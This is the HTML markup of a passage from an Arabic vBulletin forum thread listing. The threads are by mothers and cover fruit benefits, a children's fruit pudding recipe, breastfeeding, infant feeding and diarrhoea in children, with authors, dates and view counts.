	<div class="rating0 nonsticky">
		<div class="threadinfo" title="السلام عليكم وحمة الله وبركاته 
 
  
أفادت الدراسات بأن الموز يقوي الجهاز المناعي للجسم ويحافظ على الجهاز العصبي والبشرة ويخفض ضغط الدم المرتفع، وذلك...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon14.png" alt="Thumbs up" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?3712-فوائد-الموز&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_3712">فوائد الموز</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة Om Amory on 01-21-2012 09:47 PM">Om Amory</a>,&nbsp;01-21-2012&nbsp;09:47 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_3712">
								<dt class="label">3 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?3712-فوائد-الموز&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?3712-فوائد-الموز/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span> <span><a href="showthread.php?3712-فوائد-الموز/page3&amp;s=367b78c1f5eeb4e673637565b2fe8245">3</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=3712" onclick="who(3712); return false;" class="understate">25</a></li>
				<li>المشاهدات: 46,980</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="Om Amory غير متواجد حالياً"><strong>Om Amory</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=34&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=34" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/34-Om Amory" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>04-28-2012, <span class="time">03:01 PM</span>
			<a href="showthread.php?3712-فوائد-الموز&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=95170#post95170" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_3467">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="السلام عليكم ورحمة الله وبركاته 
جبت لكم اليوم طريقة مهلبيه لأطفالكم  
  
نبدو مع بعض: 
  
وقت التقديم: مساء 
مناسبة التقديم: العشاء 
التصنيف: وجبات...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon7.png" alt="Smile" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?3467-مهلبية-الفواكه&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_3467">مهلبية الفواكه</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة Om Amory on 01-07-2012 03:04 PM">Om Amory</a>,&nbsp;01-07-2012&nbsp;03:04 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_3467">
								<dt class="label">2 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?3467-مهلبية-الفواكه&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?3467-مهلبية-الفواكه/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=3467" onclick="who(3467); return false;" class="understate">18</a></li>
				<li>المشاهدات: 32,871</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="Om Amory غير متواجد حالياً"><strong>Om Amory</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=34&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=34" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/34-Om Amory" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>04-28-2012, <span class="time">02:57 PM</span>
			<a href="showthread.php?3467-مهلبية-الفواكه&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=95169#post95169" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_3248">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="السلام عليكم ورحمة الله وبركاته 
  
حليب الأم هو التغذية المثلى للرضيع، فهو يحتوى على كل العناصر الغذائية التي يحتاجها الطفل و بالنسب التي يحتاجها. 
...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?3248-فوائد-حليب-الأم&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_3248">[فوائد]حليب الأم</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة Om Amory on 12-24-2011 08:13 PM">Om Amory</a>,&nbsp;12-24-2011&nbsp;08:13 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_3248">
								<dt class="label">2 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?3248-فوائد-حليب-الأم&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?3248-فوائد-حليب-الأم/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=3248" onclick="who(3248); return false;" class="understate">13</a></li>
				<li>المشاهدات: 30,187</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="Om Amory غير متواجد حالياً"><strong>Om Amory</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=34&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=34" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/34-Om Amory" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>04-28-2012, <span class="time">02:55 PM</span>
			<a href="showthread.php?3248-فوائد-حليب-الأم&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=95168#post95168" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_4298">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="السلام عليكم ورحمة الله وبركاته 
 
الدراسه تقووول ...تنصح جميع الدراسات الحديثة الأمهات بالرضاعة الطبيعية 
 
خاصة فى الأشهر الأولى من عمر أطفالهن،...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?4298-لا-ترضعي-طفك-وانتي-حزينه&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_4298">لا ترضعي طفك وانتي حزينه</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?368-زهرة-البنفسج&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة زهرة البنفسج on 02-24-2012 12:08 AM">زهرة البنفسج</a>,&nbsp;02-24-2012&nbsp;12:08 AM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_4298">
								<dt class="label">2 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?4298-لا-ترضعي-طفك-وانتي-حزينه&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?4298-لا-ترضعي-طفك-وانتي-حزينه/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=4298" onclick="who(4298); return false;" class="understate">14</a></li>
				<li>المشاهدات: 28,034</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?1213-روز-ماري&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="روز ماري غير متواجد حالياً"><strong>روز ماري</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?1213-روز-ماري&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=1213&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=1213" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/1213-روز ماري" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>04-26-2012, <span class="time">10:44 AM</span>
			<a href="showthread.php?4298-لا-ترضعي-طفك-وانتي-حزينه&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=94522#post94522" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_3815">
	<div class="rating5 nonsticky">
		<div class="threadinfo" title="من المعروف أن التفاح من اكثر أنواع الفاكهة فائدة للجسم  
  
فهو يحتوي على نسبة عالية من الفيتامينات والمعادن الضرورية  
  
لحيوية الجسم وحمايته من...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon14.png" alt="Thumbs up" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?3815-فوائد-التفاح&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_3815">فوائد التفاح</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة Om Amory on 01-27-2012 10:44 PM">Om Amory</a>,&nbsp;01-27-2012&nbsp;10:44 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_3815">
								<dt class="label">2 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?3815-فوائد-التفاح&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?3815-فوائد-التفاح/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=3815" onclick="who(3815); return false;" class="understate">16</a></li>
				<li>المشاهدات: 27,687</li>
			
			<li class="hidden">التقييم5 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="Om Amory غير متواجد حالياً"><strong>Om Amory</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=34&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=34" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/34-Om Amory" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>04-25-2012, <span class="time">04:47 PM</span>
			<a href="showthread.php?3815-فوائد-التفاح&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=94309#post94309" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_4891">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="الإسهال عند الأطفال 
 
 
يعتبر الإسهال أكثر أمراض الأطفال شيوعاً ، فيبلغ عدد الأطفال الذين يصابون بنوبة إسهال واحدة سنوياً في العالم 500 مليون طفل من...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?4891-الإسهال-عند-الاطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_4891">الإسهال عند الاطفال</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة Om Amory on 04-03-2012 03:02 PM">Om Amory</a>,&nbsp;04-03-2012&nbsp;03:02 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=4891" onclick="who(4891); return false;" class="understate">6</a></li>
				<li>المشاهدات: 13,495</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="Om Amory غير متواجد حالياً"><strong>Om Amory</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=34&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=34" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/34-Om Amory" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>04-25-2012, <span class="time">04:43 PM</span>
			<a href="showthread.php?4891-الإسهال-عند-الاطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=94307#post94307" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_4466">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="السلام عليكم 
 
&quot;] 
 
 
تعاني بعض السيدات رفض أطفالهنّ تناول الفاكهة على رغم أهميتها لبناء أجسامهم، وهذه الحالة منتشرة بين الأطفال بشكل كبير في معظم...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?4466-نصائح-كيف-تجعلين-صغيرك-عاشقا-للفواكه-والخضروات&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_4466">[ نصائح ] كيف تجعلين صغيرك عاشقا للفواكه والخضروات</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?368-زهرة-البنفسج&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة زهرة البنفسج on 03-10-2012 11:04 PM">زهرة البنفسج</a>,&nbsp;03-10-2012&nbsp;11:04 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_4466">
								<dt class="label">2 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?4466-نصائح-كيف-تجعلين-صغيرك-عاشقا-للفواكه-والخضروات&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?4466-نصائح-كيف-تجعلين-صغيرك-عاشقا-للفواكه-والخضروات/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=4466" onclick="who(4466); return false;" class="understate">10</a></li>
				<li>المشاهدات: 23,415</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?144-شروق-الشمس&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="شروق الشمس غير متواجد حالياً"><strong>شروق الشمس</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?144-شروق-الشمس&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=144&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=144" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/144-شروق الشمس" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>04-24-2012, <span class="time">03:27 PM</span>
			<a href="showthread.php?4466-نصائح-كيف-تجعلين-صغيرك-عاشقا-للفواكه-والخضروات&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=93988#post93988" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_3365">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="السلام عليكم ورحمة الله وبركاته  
 
 
 
ادعو لى بالدرية الصالحة">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?3365-ارشادات-تغدية-الطفل-مند-الولادة-وحتى-بلوغ-السنة-الاولى&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_3365">ارشادات تغدية الطفل مند الولادة وحتى بلوغ السنة الاولى</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?368-زهرة-البنفسج&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة زهرة البنفسج on 01-01-2012 06:38 PM">زهرة البنفسج</a>,&nbsp;01-01-2012&nbsp;06:38 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_3365">
								<dt class="label">2 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?3365-ارشادات-تغدية-الطفل-مند-الولادة-وحتى-بلوغ-السنة-الاولى&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?3365-ارشادات-تغدية-الطفل-مند-الولادة-وحتى-بلوغ-السنة-الاولى/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=3365" onclick="who(3365); return false;" class="understate">10</a></li>
				<li>المشاهدات: 26,900</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?1340-Minimolar&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="Minimolar غير متواجد حالياً"><strong>Minimolar</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?1340-Minimolar&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=1340&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=1340" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/1340-Minimolar" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>04-20-2012, <span class="time">09:00 PM</span>
			<a href="showthread.php?3365-ارشادات-تغدية-الطفل-مند-الولادة-وحتى-بلوغ-السنة-الاولى&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=92659#post92659" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_3326">
	<div class="rating0 nonsticky">
